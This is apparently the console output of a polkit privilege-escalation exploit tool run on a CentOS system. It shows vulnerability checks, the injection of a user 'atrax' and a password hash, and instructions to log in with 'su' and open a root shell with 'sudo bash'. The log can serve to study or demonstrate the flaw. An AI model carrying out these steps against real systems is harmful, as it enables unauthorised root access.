 [!] Username set as : atrax
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username atrax...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username atrax  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - atrax
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!